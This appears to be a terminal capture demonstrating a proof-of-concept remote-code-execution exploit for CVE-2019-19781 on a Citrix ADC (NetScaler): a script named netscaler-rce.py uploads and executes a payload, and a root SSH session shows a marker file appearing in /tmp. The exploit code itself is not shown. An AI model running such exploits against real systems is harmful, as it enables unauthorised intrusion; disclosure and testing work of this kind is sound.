 (ssh)
root@citrix-adc-12# ls /tmp/CVE-2019-19781
ls: /tmp/CVE-2019-19781: No such file or directory
root@citrix-adc-12# ls /tmp/CVE-2019-19781
/tmp/CVE-2019-19781
root@citrix-adc-12#
~/Downloads (zsh)
➜ Downloads python netscaler-rce.py
[*] Uploading payload ..
[*] Status: 200
[*] Executing payload ..
[*] Status: 200